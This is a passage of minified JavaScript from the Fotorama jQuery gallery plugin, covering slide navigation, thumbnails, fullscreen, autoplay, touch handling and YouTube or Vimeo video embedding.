b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);